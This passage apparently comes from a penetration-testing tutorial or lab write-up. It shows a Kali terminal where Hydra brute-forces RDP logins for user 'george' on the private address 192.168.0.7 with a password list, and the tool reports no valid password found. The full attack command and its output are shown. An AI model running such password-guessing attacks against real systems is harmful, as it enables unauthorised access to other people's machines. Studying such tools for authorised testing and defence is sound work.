 note desktop access.
lg@kali:~$ hydra -t 4 -V -f -l george -P passwords.txt rdp://192.168.0.7
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organi
zations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-12 03:56:40
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking rdp://192.168.0.7:3389/
[ATTEMPT] target 192.168.0.7 - login "george" - pass "1234" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "hahihi" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "test" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "admin" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "password" - 5 of 12 [child 0] (0/2)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "halo" - 6 of 12 [child 3] (0/2)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "test123" - 7 of 12 [child 1] (0/2)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "1234567890" - 8 of 12 [child 2] (0/2)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "blimey" - 9 of 12 [child 2] (0/2)
[ATTEMPT] target 192.168.0.7 - login "george" - pass "hola" - 10 of 12 [child 1] (0/2)
[REDO-ATTEMPT] target 192.168.0.7 - login "george" - pass "1234" - 11 of 12 [child 0] (1/2)
[REDO-ATTEMPT] target 192.168.0.7 - login "george" - pass "admin" - 12 of 12 [child 2] (2/2)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-12 03:56:42
lg@kali:~$